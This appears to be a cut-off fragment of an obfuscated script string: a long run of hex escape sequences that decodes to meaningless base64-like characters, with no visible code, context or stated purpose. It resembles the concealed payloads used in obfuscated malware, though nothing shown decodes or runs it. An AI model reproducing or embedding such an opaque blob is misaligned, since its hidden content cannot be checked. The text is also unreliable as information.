a\x68\x66\x4b\x41\x30\x76\x63\x79\x31\x48\x6a\x74\x65\x6a\x76\x72\x75\x66\x64\x45\x75\x4c\x63\x75\x76\x66\x6b\x6d\x66\x66\x4a\x41\x4d\x7a\x62\x72\x32\x39\x4f\x71\x75\x6e\x62\x72\x65\x4c\x62\x72\x74\x6a\x62\x41\x68\x44\x4e\x71\x74\x62\x66\x71\x75\x35\x4e\x73\x76\x76\x6a\x71\x75\x35\x63\x71\x75\x72\x7a\x71\x30\x76\x66\x72\x32\x6d\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x75\x6a\x66\x72\x75\x6a\x6a\x71\x75\x79\x57\x73\x77\x44\x41\x45\x65\x6a\x66\x71\x75\x6e\x72\x71\x30\x66\x64\x73\x75\x66\x62\x42\x30\x66\x4e\x71\x77\x4c\x62\x71\x32\x44\x64\x71\x4b\x76\x67\x6e\x67\x6e\x76\x77\x75\x76\x72\x71\x30\x66\x62\x73\x76\x66\x66\x72\x4b\x66\x52\x71\x77\x44\x62\x41\x30\x76\x62\x75\x76\x6a\x52\x7a\x30\x66\x76\x72\x75\x6a\x4b\x42\x78\x6e\x4e\x71\x76\x76\x66\x7a\x4c\x6a\x4f\x44\x64\x62\x6a\x75\x76\x66\x65\x75\x75\x6e\x62\x71\x76\x66\x73\x71\x4e\x66\x6a\x71\x76\x6a\x63\x73\x64\x6e\x41\x71\x4b\x66\x55\x75\x4e\x66\x6a\x7a\x31\x4c\x56\x71\x77\x44\x62\x41\x75\x66\x72\x75\x4b\x66\x6a\x71\x76\x6a\x63\x71\x76\x48\x72\x41\x65\x6a\x64\x71\x75\x6e\x6a\x71\x75\x76\x56\x71\x77\x44\x73\x71\x4d\x76\x69\x72\x4b\x44\x65\x75\x75\x4c\x4e\x71\x76\x6e\x66\x71\x75\x72\x62\x72\x75\x58\x64\x45\x75\x66\x68\x73\x75\x66\x6e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x45\x75\x66\x62\x74\x4d\x44\x6a\x77\x75\x4c\x62\x74\x77\x44\x62\x45\x4c\x4c\x64\x72\x65\x6e\x62\x72\x65\x4c\x62\x74\x74\x6a\x62\x7a\x32\x44\x6e\x71\x77\x44\x5a\x74\x65\x4c\x62\x72\x77\x39\x62\x7a\x32\x44\x50\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x31\x6a\x71\x75\x76\x4e\x71\x78\x50\x7a\x71\x30\x6e\x64\x71\x75\x72\x6a\x71\x75\x65\x59\x71\x77\x44\x4e\x7a\x30\x66\x35\x71\x75\x6a\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x6f\x71\x4b\x66\x65\x77\x75\x6e\x68\x71\x78\x6e\x67\x75\x76\x50\x36\x7a\x65\x66\x64\x71\x75\x76\x6a\x71\x76\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x77\x44\x62\x45\x4c\x4c\x64\x71\x75\x6e\x62\x72\x65\x4c\x62\x71\x74\x6a\x62\x41\x67\x44\x4e\x71\x78\x4c\x62\x72\x65\x35\x4e\x73\x75\x31\x6a\x71\x75\x31\x4e\x71\x78\x50\x7a\x71\x30\x6e\x62\x44\x65\x6a\x31\x74\x4a\x62\x62\x75\x77\x6a\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x79\x56\x79\x77\x4c\x6a\x71\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x66\x66\x75\x75\x65\x34\x74\x66\x66\x4c\x72\x67\x44\x62\x71\x30\x76\x62\x71\x74\x62\x62\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x66\x4f\x43\x75\x4c\x72\x71\x77\x44\x62\x44\x5a\x62\x62\x71\x5a\x62\x68\x6e\x64\x6e\x72\x71\x4b\x6a\x4d\x45\x4c\x4c\x64\x71\x75\x66\x32\x72\x30\x66\x33\x72\x75\x72\x4d\x45\x75\x66\x64\x75\x76\x4c\x65\x71\x75\x66\x66\x6e\x65\x76\x72\x71\x30\x66\x62\x73\x75\x66\x66\x7a\x30\x66\x4f\x71\x75\x44\x68\x41\x75\x66\x62\x72\x68\x44\x5a\x7a\x30\x66\x64\x72\x75\x76\x6a\x71\x75\x66\x4e\x71\x77\x31\x56\x41\x65\x66\x35\x71\x75\x66\x72\x75\x75\x35\x34\x73\x75\x66\x67\x71\x4b\x65\x5a\x72\x4b\x44\x63\x72\x75\x66\x65\x75\x75\x6e\x62\x71\x76\x66\x72\x74\x4e\x48\x63\x72\x75\x66\x4e\x71\x77\x54\x76\x72\x76\x66\x64\x71\x75\x76\x65\x44\x33\x6e\x4e\x71\x75\x6e\x62\x71\x4b\x58\x62\x71\x75\x66\x70\x7a\x30\x66\x62\x73\x75\x66\x63\x71\x4b\x66\x78\x42\x32\x48\x62\x71\x30\x66\x63\x75\x76\x66\x67\x43\x75\x4c\x72\x72\x77\x44\x62\x41\x30\x76\x63\x79\x78\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x64\x45\x75\x66\x65\x75\x76\x48\x34\x45\x65\x4c\x4e\x73\x4b\x6a\x72\x72\x32\x39\x4f\x71\x4c\x66\x6f\x71\x75\x4c\x62\x71\x77\x44\x63\x76\x78\x44\x66\x75\x75\x6e\x62\x71\x75\x4c\x62\x72\x77\x39\x62\x7a\x30\x65\x59\x71\x77\x44\x62\x7a\x30\x66\x64\x71\x75\x6a\x6c\x71\x75\x4c\x66\x74\x4d\x44\x6a\x72\x75\x4c\x62\x71\x77\x44\x62\x75\x32\x44\x64\x71\x30\x72\x7a\x71\x30\x6e\x64\x71\x75\x66\x6a\x71\x75\x76\x56\x71\x77\x44\x33\x6d\x4b\x66\x4e\x44\x32\x44\x62\x71\x30\x66\x63\x73\x30\x66\x6a\x75\x75\x35\x4e\x73\x76\x66\x6a\x71\x75\x66\x4e\x71\x76\x6e\x4e\x71\x30\x7a\x65\x77\x75\x6e\x67\x71\x30\x66\x62\x73\x75\x66\x66\x42\x30\x66\x4f\x7a\x5a\x6a\x62\x41\x67\x44\x4e\x71\x75\x6e\x62\x71\x4b\x54\x62\x73\x77\x6e\x6f\x7a\x30\x4c\x4a\x73\x75\x66\x62\x7a\x30\x66\x74\x7a\x30\x6e\x6a\x72\x66\x4c\x64\x73\x75\x6e\x62\x71\x75\x4c\x62\x72\x77\x39\x62\x41\x76\x65\x59\x71\x77\x4c\x72\x7a\x30\x66\x64\x71\x75\x6a\x6c\x71\x75\x4c\x56\x74\x4d\x44\x6a\x42\x30\x4c\x62\x71\x77\x44\x62\x75\x32\x44\x64\x74\x65\x72\x7a\x71\x30\x58\x64\x71\x75\x66\x6a\x71\x75\x76\x56\x71\x77\x50\x62\x6d\x4b\x66\x51\x71\x77\x44\x62\x71\x30\x66\x63\x73\x30\x66\x6a\x6d\x65\x35\x4e\x73\x74\x62\x6a\x71\x75\x66\x4e\x71\x76\x6e\x4e\x71\x30\x39\x65\x77\x75\x6e\x70\x71\x30\x66\x62\x73\x75\x66\x66\x42\x30\x66\x51\x44\x5a\x6a\x62\x41\x4e\x44\x4e\x71\x75\x76\x67\x71\x77\x66\x35\x72\x75\x66\x6a\x71\x75\x7a\x63\x75\x75\x44\x5a\x41\x65\x66\x72\x44\x30\x6a\x64\x44\x33\x6e\x65\x75\x75\x6e\x62\x71\x75\x4c\x62\x73\x4b\x4c\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x71\x4b\x54\x62\x73\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x63\x71\x4b\x6a\x68\x42\x32\x48\x62\x71\x30\x66\x63\x75\x76\x66\x73\x43\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x6d\x71\x4c\x6e\x62\x72\x66\x66\x72\x75\x4e\x6a\x6a\x75\x75\x4c\x65\x75\x75\x6e\x62\x71\x75\x4c\x62\x73\x4b\x4c\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x71\x4b\x58\x62\x71\x75\x66\x70\x7a\x30\x66\x62\x73\x75\x66\x62\x7a\x30\x66\x74\x44\x30\x66\x62\x76\x67\x39\x62\x71\x76\x6e\x62\x71\x75\x4c\x62\x72\x78\x6e\x62\x71\x75\x4b\x32\x71\x75\x66\x6a\x7a\x30\x66\x64\x71\x75\x6a\x6d\x71\x75\x66\x65\x74\x32\x44\x62\x72\x65\x4c\x62\x71\x4b\x6a\x63\x72\x32\x39\x4f\x71\x75\x6e\x62\x71\x4c\x66\x72\x75\x4e\x66\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x74\x65\x6e\x33\x74\x4b\x66\x6a\x71\x75\x66\x4e\x71\x74\x62\x4e\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x76\x5a\x71\x75\x66\x62\x6e\x4b\x66\x62\x71\x77\x44\x62\x72\x75\x76\x63\x79\x77\x4c\x66\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x32\x39\x4f\x71\x76\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x63\x71\x78\x72\x63\x71\x76\x66\x6f\x6c\x30\x4c\x62\x71\x77\x44\x62\x76\x66\x4c\x64\x79\x75\x6e\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x7a\x32\x44\x50\x71\x77\x4c\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x35\x59\x73\x77\x44\x72\x6d\x4b\x66\x54\x44\x32\x44\x62\x76\x75\x76\x62\x75\x4e\x4c\x62\x72\x75\x4c\x62\x72\x4b\x54\x4a\x75\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x74\x71\x75\x72\x48\x41\x4c\x4c\x64\x77\x4b\x66\x76\x7a\x30\x66\x64\x71\x75\x6e\x6f\x7a\x30\x50\x52\x71\x33\x44\x32\x6e\x30\x35\x72\x72\x75\x35\x4d\x45\x75\x31\x69\x73\x76\x66\x56\x41\x4b\x69\x57\x72\x76\x66\x48\x41\x76\x66\x69\x73\x75\x66\x63\x71\x4a\x4c\x72\x72\x4b\x50\x63\x72\x75\x6a\x63\x42\x75\x34\x57\x71\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x7a\x63\x72\x75\x6e\x62\x71\x76\x66\x72\x44\x68\x66\x72\x77\x67\x48\x34\x73\x75\x66\x63\x71\x4b\x6d\x57\x41\x32\x6a\x6a\x7a\x30\x50\x63\x71\x74\x6e\x7a\x41\x75\x66\x69\x77\x77\x4c\x62\x76\x75\x76\x65\x79\x31\x66\x73\x71\x75\x4c\x62\x72\x4b\x6a\x62\x77\x65\x7a\x63\x71\x76\x48\x6e\x7a\x30\x66\x68\x42\x32\x4c\x62\x41\x30\x76\x65\x7a\x65\x76\x69\x71\x74\x6e\x72\x71\x4e\x66\x6a\x7a\x30\x66\x56\x71\x77\x44\x4e\x41\x75\x65\x57\x72\x75\x4c\x48\x41\x75\x4c\x66\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x77\x44\x62\x71\x30\x66\x63\x75\x4d\x44\x73\x71\x76\x66\x41\x41\x4d\x72\x62\x72\x75\x76\x63\x73\x75\x66\x6b\x6d\x66\x66\x79\x6f\x78\x50\x6a\x71\x76\x7a\x34\x74\x4d\x44\x6a\x71\x75\x6a\x74\x71\x75\x6a\x6a\x71\x75\x65\x59\x71\x77\x44\x33\x7a\x30\x66\x64\x71\x75\x6a\x6f\x7a\x30\x4c\x6a\x71\x33\x4c\x62\x72\x65\x4c\x62\x73\x4b\x6a\x62\x6d\x31\x66\x50\x71\x75\x76\x66\x72\x67\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x62\x73\x75\x66\x6f\x43\x75\x4c\x4e\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x76\x66\x71\x4d\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x6c\x73\x4b\x66\x4a\x7a\x30\x6a\x62\x6f\x65\x58\x6a\x71\x75\x50\x63\x42\x30\x34\x57\x71\x75\x54\x62\x73\x75\x66\x6a\x7a\x32\x72\x6d\x71\x4b\x47\x34\x7a\x30\x66\x72\x75\x4b\x66\x6a\x71\x75\x76\x4e\x71\x75\x48\x73\x71\x4b\x66\x50\x71\x75\x66\x4b\x71\x30\x4c\x62\x75\x76\x66\x62\x7a\x30\x66\x68\x44\x68\x4c\x4a\x75\x30\x4c\x62\x75\x76\x66\x62\x7a\x30\x66\x68\x44\x68\x48\x72\x77\x64\x4c\x58\x73\x77\x44\x63\x71\x4b\x72\x69\x77\x4b\x6a\x66\x73\x65\x76\x50\x71\x76\x6e\x62\x71\x75\x4c\x62\x72\x4a\x6a\x6a\x7a\x30\x6a\x63\x71\x4c\x48\x41\x71\x4b\x6e\x69\x72\x77\x4c\x62\x77\x65\x4c\x4e\x71\x75\x6e\x62\x71\x4d\x72\x50\x73\x75\x66\x72\x75\x75\x4f\x59\x75\x76\x66\x73\x45\x65\x4c\x4e\x72\x4e\x4c\x6a\x71\x75\x66\x4e\x71\x76\x48\x7a\x41\x75\x66\x66\x72\x75\x6a\x4b\x41\x30\x76\x64\x79\x31\x6e\x6a\x71\x4d\x6e\x50\x71\x75\x66\x6a\x71\x75\x79\x59\x73\x77\x44\x63\x71\x4b\x66\x79\x77\x4b\x6a\x62\x77\x65\x76\x50\x71\x76\x48\x6a\x7a\x30\x66\x64\x71\x75\x6a\x4b\x42\x77\x39\x50\x71\x4b\x76\x66\x72\x67\x72\x66\x73\x65\x65\x5a\x75\x75\x6a\x58\x73\x77\x44\x62\x42\x30\x66\x4e\x7a\x32\x4c\x62\x76\x75\x76\x6a\x79\x77\x4c\x6a\x72\x30\x54\x62\x73\x75\x66\x6a\x75\x75\x31\x4e\x71\x75\x6e\x62\x72\x66\x6a\x4e\x75\x4b\x66\x72\x77\x4d\x50\x4b\x71\x75\x76\x66\x71\x4b\x4c\x62\x75\x4a\x62\x72\x77\x64\x4c\x36\x73\x75\x66\x77\x45\x65\x4c\x4e\x71\x74\x6a\x62\x7a\x30\x66\x67\x73\x75\x66\x6e\x7a\x30\x66\x65\x77\x75\x6e\x65\x71\x30\x66\x62\x73\x75\x66\x6e\x6d\x4b\x66\x4e\x7a\x32\x44\x63\x75\x30\x76\x62\x71\x33\x4c\x62\x71\x4b\x4c\x62\x73\x4b\x6a\x62\x6d\x30\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x71\x75\x6e\x48\x41\x75\x4c\x6a\x73\x75\x66\x73\x71\x4b\x65\x5a\x75\x77\x4c\x62\x45\x75\x66\x64\x79\x78\x4c\x6a\x72\x4c\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x7a\x30\x65\x59\x42\x32\x44\x63\x76\x66\x4c\x64\x71\x75\x6e\x62\x73\x65\x6a\x66\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x75\x4c\x72\x74\x77\x44\x63\x6d\x65\x76\x65\x7a\x67\x4c\x6a\x71\x31\x66\x72\x74\x4a\x62\x72\x79\x30\x72\x4b\x71\x75\x44\x56\x41\x65\x66\x76\x72\x75\x6a\x6a\x71\x75\x4f\x57\x73\x77\x44\x6a\x7a\x30\x66\x69\x72\x75\x76\x4d\x45\x75\x66\x63\x75\x76\x66\x4f\x43\x75\x4c\x4e\x73\x77\x39\x62\x7a\x30\x66\x67\x75\x76\x50\x51\x7a\x65\x66\x64\x71\x75\x66\x6a\x71\x75\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x64\x72\x32\x39\x4f\x71\x77\x4c\x62\x71\x4b\x6e\x35\x72\x75\x66\x6a\x71\x75\x4c\x4e\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x30\x59\x71\x77\x44\x33\x7a\x30\x66\x35\x71\x75\x66\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x6e\x7a\x30\x66\x75\x77\x75\x6e\x65\x71\x78\x72\x63\x42\x30\x34\x57\x71\x75\x4c\x62\x76\x74\x6a\x62\x7a\x30\x6a\x63\x43\x4b\x34\x57\x71\x75\x4c\x62\x7a\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x32\x4c\x72\x73\x65\x4c\x62\x77\x76\x62\x64\x6d\x65\x44\x4a\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x77\x4c\x64\x44\x31\x69\x56\x75\x76\x66\x62\x7a\x30\x6d\x59\x43\x32\x44\x64\x6d\x30\x7a\x63\x7a\x4a\x6a\x56\x41\x75\x66\x66\x72\x75\x31\x4b\x41\x30\x76\x72\x79\x31\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x44\x62\x77\x66\x4c\x50\x71\x75\x76\x66\x72\x4d\x72\x52\x72\x75\x4c\x4a\x75\x30\x4c\x63\x79\x32\x4c\x62\x71\x75\x4c\x62\x72\x4a\x6a\x6a\x7a\x30\x6a\x63\x71\x77\x35\x41\x71\x4b\x6a\x69\x72\x77\x4c\x62\x77\x65\x4c\x4e\x71\x75\x6e\x62\x71\x4d\x72\x50\x73\x75\x66\x72\x75\x75\x79\x59\x75\x76\x66\x6b\x45\x65\x4c\x4e\x72\x4e\x4c\x6a\x71\x75\x66\x4e\x71\x76\x48\x7a\x41\x75\x66\x66\x72\x75\x6a\x4b\x41\x30\x76\x63\x79\x31\x6e\x6a\x71\x4d\x6e\x50\x71\x75\x66\x6a\x71\x75\x79\x59\x79\x77\x54\x66\x71\x32\x72\x66\x73\x65\x4b\x5a\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x74\x77\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x72\x76\x66\x79\x41\x68\x48\x6a\x71\x75\x50\x59\x73\x76\x66\x4e\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x75\x66\x56\x71\x77\x48\x62\x41\x75\x66\x72\x75\x4b\x66\x6a\x71\x75\x76\x4f\x71\x75\x66\x76\x7a\x30\x66\x64\x7a\x30\x6e\x67\x71\x30\x4c\x62\x75\x4c\x65\x57\x71\x4b\x6e\x35\x71\x75\x66\x6a\x71\x75\x31\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x4a\x72\x4a\x75\x30\x66\x64\x79\x78\x4c\x6a\x71\x4b\x4c\x62\x41\x65\x50\x6a\x7a\x31\x66\x49\x73\x76\x66\x6e\x7a\x30\x66\x74\x71\x75\x4c\x6a\x71\x76\x66\x49\x73\x76\x66\x4e\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x75\x4c\x4e\x71\x74\x6a\x56\x41\x75\x72\x64\x71\x75\x72\x74\x44\x31\x69\x56\x73\x75\x66\x6e\x42\x30\x66\x4f\x7a\x32\x48\x64\x75\x30\x66\x65\x73\x75\x66\x6e\x42\x30\x66\x4e\x44\x32\x4c\x62\x72\x76\x4c\x66\x75\x75\x66\x6b\x71\x75\x4c\x62\x74\x4b\x6a\x67\x72\x32\x39\x50\x71\x76\x6e\x4e\x71\x30\x66\x64\x73\x75\x66\x73\x75\x76\x6a\x62\x73\x75\x66\x6f\x71\x4b\x76\x68\x42\x32\x4c\x62\x75\x32\x44\x64\x71\x75\x6e\x6a\x71\x76\x6a\x72\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x75\x66\x33\x71\x30\x6e\x33\x43\x30\x72\x72\x71\x75\x50\x62\x73\x75\x66\x63\x71\x4b\x7a\x68\x42\x32\x4c\x63\x71\x32\x44\x64\x71\x75\x6e\x6a\x72\x31\x6a\x72\x75\x4b\x66\x6a\x71\x75\x6a\x63\x72\x75\x44\x56\x41\x75\x6a\x64\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x4c\x65\x57\x71\x4b\x6e\x35\x71\x75\x76\x6a\x75\x75\x76\x4e\x71\x4d\x4c\x66\x71\x75\x72\x62\x72\x75\x58\x64\x45\x75\x66\x63\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x75\x58\x63\x75\x30\x66\x65\x73\x30\x66\x6a\x73\x75\x4c\x4e\x72\x77\x44\x62\x72\x66\x4c\x64\x72\x65\x6e\x62\x71\x75\x4c\x62\x72\x74\x6a\x62\x7a\x32\x44\x6d\x73\x75\x66\x52\x72\x76\x66\x62\x73\x4b\x66\x6a\x71\x75\x31\x4e\x71\x78\x4c\x4e\x71\x30\x48\x64\x73\x75\x6a\x72\x75\x75\x4f\x57\x75\x77\x6e\x51\x7a\x4b\x66\x68\x42\x32\x4c\x63\x71\x32\x44\x64\x71\x75\x76\x7a\x72\x76\x66\x64\x71\x75\x76\x6a\x71\x75\x65\x59\x71\x77\x44\x62\x7a\x30\x66\x66\x76\x75\x76\x72\x72\x75\x44\x4a\x6d\x31\x66\x63\x71\x4b\x66\x74\x71\x75\x6a\x4b\x72\x75\x79\x56\x79\x33\x4c\x62\x74\x67\x6e\x75\x77\x75\x6e\x62\x71\x78\x44\x64\x71\x33\x44\x76\x7a\x30\x6e\x76\x72\x76\x66\x48\x41\x75\x4c\x63\x73\x75\x66\x53\x71\x4b\x7a\x68\x42\x32\x44\x62\x45\x75\x66\x63\x73\x30\x66\x6a\x71\x76\x6a\x4f\x43\x32\x44\x62\x72\x66\x4c\x64\x71\x75\x6e\x62\x71\x76\x6a\x72\x6d\x65\x6a\x64\x45\x75\x66\x62\x73\x75\x66\x52\x6d\x4b\x66\x4f\x7a\x32\x44\x62\x45\x77\x44\x64\x72\x75\x6e\x6a\x71\x4b\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x63\x74\x4d\x44\x6a\x75\x75\x4c\x62\x72\x77\x44\x62\x72\x66\x4c\x64\x72\x30\x66\x5a\x7a\x30\x66\x35\x7a\x30\x6e\x67\x71\x30\x4c\x63\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x6a\x6f\x7a\x30\x4c\x76\x73\x75\x66\x66\x7a\x30\x66\x65\x77\x75\x6e\x68\x71\x78\x6e\x6d\x71\x33\x4c\x62\x73\x76\x66\x73\x71\x4b\x50\x63\x72\x75\x66\x4e\x71\x78\x4c\x62\x71\x30\x4c\x62\x41\x68\x66\x6a\x7a\x30\x6a\x63\x71\x74\x6e\x6a\x6d\x4b\x66\x4e\x75\x77\x44\x62\x71\x30\x66\x65\x79\x77\x4c\x6a\x71\x75\x4c\x62\x71\x77\x39\x62\x7a\x31\x6a\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x75\x7a\x6a\x71\x75\x31\x4e\x71\x77\x54\x66\x72\x67\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x6e\x73\x75\x66\x4f\x71\x4b\x66\x79\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x30\x6e\x62\x74\x77\x66\x50\x71\x75\x4c\x6f\x7a\x30\x4c\x62\x73\x75\x66\x4a\x72\x76\x66\x66\x72\x33\x6d\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x65\x6a\x64\x71\x75\x48\x72\x75\x75\x34\x59\x73\x77\x44\x67\x71\x4b\x65\x5a\x75\x4b\x6a\x33\x74\x4a\x62\x62\x79\x77\x4c\x66\x71\x76\x66\x72\x72\x77\x44\x62\x77\x66\x66\x50\x71\x76\x6e\x62\x72\x4d\x6e\x72\x75\x49\x39\x6a\x71\x75\x6a\x63\x71\x30\x44\x56\x41\x75\x66\x50\x7a\x30\x6e\x62\x71\x76\x7a\x63\x42\x75\x34\x57\x71\x75\x4c\x62\x72\x77\x44\x63\x77\x65\x4b\x59\x71\x77\x44\x62\x7a\x30\x66\x66\x72\x75\x4c\x48\x41\x75\x76\x64\x73\x75\x66\x62\x74\x65\x4c\x72\x72\x77\x44\x62\x41\x75\x66\x66\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x77\x44\x63\x72\x66\x4c\x64\x72\x65\x6e\x62\x72\x75\x4c\x62\x72\x74\x6a\x62\x7a\x32\x44\x4e\x71\x4b\x6e\x62\x71\x75\x35\x4e\x73\x75\x31\x64\x6d\x65\x44\x4e\x6d\x31\x66\x62\x7a\x30\x6e\x65\x77\x75\x6e\x62\x72\x75\x44\x5a\x6d\x31\x66\x62\x7a\x30\x72\x65\x77\x75\x6e\x62\x71\x78\x6e\x4e\x71\x32\x4c\x72\x73\x65\x4c\x62\x74\x4b\x6a\x64\x72\x32\x39\x71\x71\x4c\x6e\x62\x71\x30\x6e\x33\x76\x77\x44\x62\x7a\x33\x6e\x67\x73\x75\x66\x6a\x74\x65\x4c\x72\x71\x75\x7a\x6a\x71\x75\x6a\x63\x44\x4a\x6d\x35\x74\x65\x6a\x66\x71\x4b\x6a\x4d\x45\x75\x76\x62\x71\x4c\x66\x6b\x71\x75\x4c\x62\x71\x4b\x6a\x64\x6d\x4d\x39\x50\x71\x76\x76\x67\x6e\x67\x6e\x74\x72\x75\x66\x72\x77\x4e\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x64\x73\x75\x7a\x63\x72\x75\x66\x4e\x71\x76\x76\x66\x73\x77\x72\x50\x73\x75\x6a\x63\x73\x64\x48\x4e\x71\x75\x76\x69\x6c\x59\x38\x56\x6f\x65\x48\x74\x44\x31\x69\x56\x75\x76\x69\x34\x72\x4b\x4c\x62\x72\x77\x44\x62\x76\x75\x44\x62\x6c\x32\x4f\x35\x43\x76\x66\x73\x71\x4a\x6a\x72\x75\x77\x48\x34\x73\x77\x44\x6b\x6d\x65\x4c\x4e\x74\x4b\x6a\x4e\x74\x30\x66\x4d\x79\x77\x54\x66\x75\x77\x72\x52\x72\x75\x76\x4a\x75\x30\x76\x63\x75\x76\x65\x30\x7a\x30\x66\x74\x71\x75\x6e\x4a\x41\x75\x66\x65\x73\x75\x66\x67\x6d\x65\x4c\x4e\x72\x4b\x6a\x4e\x73\x75\x66\x71\x79\x77\x54\x66\x75\x77\x72\x52\x72\x75\x6e\x4a\x75\x30\x4c\x64\x79\x32\x31\x5a\x7a\x30\x66\x74\x71\x75\x6e\x4b\x72\x75\x76\x71\x7a\x67\x31\x56\x41\x75\x66\x76\x72\x75\x6a\x4b\x71\x30\x66\x62\x73\x75\x66\x67\x71\x4b\x69\x59\x43\x64\x6a\x72\x75\x75\x7a\x34\x79\x32\x44\x5a\x72\x4c\x66\x72\x71\x75\x58\x6a\x75\x77\x72\x63\x71\x75\x6e\x62\x71\x77\x66\x35\x72\x75\x72\x62\x41\x30\x66\x64\x75\x75\x6e\x62\x73\x66\x66\x72\x73\x4a\x62\x72\x79\x32\x50\x4d\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x62\x75\x76\x69\x56\x75\x76\x66\x62\x41\x65\x66\x50\x71\x75\x66\x72\x75\x75\x6a\x63\x72\x31\x6e\x62\x73\x66\x66\x72\x72\x4a\x6a\x48\x45\x75\x66\x69\x75\x76\x69\x35\x72\x30\x43\x5a\x75\x77\x48\x63\x7a\x30\x34\x56\x73\x75\x66\x66\x42\x30\x66\x4e\x75\x4b\x6a\x4c\x73\x65\x76\x4e\x71\x75\x44\x5a\x41\x75\x6e\x64\x71\x75\x72\x74\x75\x76\x6a\x62\x73\x75\x66\x4e\x72\x77\x7a\x35\x71\x75\x4c\x6a\x75\x75\x31\x4e\x71\x76\x66\x77\x71\x4b\x66\x64\x72\x75\x72\x6a\x71\x75\x76\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x66\x73\x75\x66\x66\x42\x30\x66\x4f\x75\x77\x4c\x63\x71\x30\x66\x66\x75\x4c\x6e\x62\x72\x75\x4c\x62\x72\x4b\x6a\x66\x72\x32\x39\x4e\x71\x4d\x54\x66\x7a\x4d\x72\x52\x72\x75\x6e\x4b\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x66\x76\x77\x4e\x4c\x68\x45\x75\x76\x66\x73\x75\x66\x41\x71\x4b\x66\x79\x75\x77\x48\x63\x41\x75\x66\x63\x72\x66\x66\x62\x7a\x30\x66\x4e\x43\x30\x7a\x72\x75\x75\x66\x6d\x73\x76\x66\x66\x7a\x30\x66\x74\x71\x75\x76\x4a\x7a\x31\x69\x56\x73\x75\x66\x72\x72\x4b\x4c\x62\x76\x4b\x6a\x62\x41\x75\x66\x69\x7a\x65\x6e\x6a\x71\x4c\x66\x72\x71\x77\x44\x62\x76\x33\x72\x35\x79\x31\x6e\x6a\x71\x31\x6a\x72\x6d\x65\x76\x72\x75\x75\x66\x4f\x71\x76\x6e\x62\x71\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x34\x75\x76\x47\x35\x43\x75\x4c\x4e\x73\x4b\x6a\x65\x73\x66\x50\x63\x72\x75\x48\x66\x41\x75\x6a\x64\x71\x75\x6e\x6a\x71\x76\x69\x59\x73\x77\x44\x6b\x71\x4b\x6a\x79\x77\x4b\x6a\x64\x73\x65\x76\x50\x71\x4b\x48\x6a\x7a\x30\x66\x50\x71\x75\x76\x4b\x41\x75\x4c\x64\x75\x76\x66\x6b\x6d\x4c\x66\x72\x75\x4e\x48\x6a\x7a\x31\x6a\x35\x73\x75\x66\x6a\x7a\x30\x6a\x69\x77\x77\x4c\x62\x41\x30\x76\x63\x7a\x67\x54\x66\x71\x32\x6e\x74\x73\x75\x76\x4a\x41\x75\x66\x64\x73\x75\x66\x73\x6d\x4b\x4c\x4e\x73\x4b\x6a\x62\x77\x66\x50\x63\x71\x76\x48\x66\x41\x75\x6a\x69\x73\x77\x44\x62\x41\x75\x66\x66\x7a\x67\x31\x57\x71\x4b\x66\x55\x75\x4b\x6a\x35\x74\x4a\x48\x62\x79\x77\x4c\x4e\x71\x30\x66\x62\x43\x32\x4c\x62\x7a\x5a\x62\x62\x73\x75\x66\x66\x41\x65\x6a\x62\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x76\x66\x72\x7a\x30\x66\x35\x72\x75\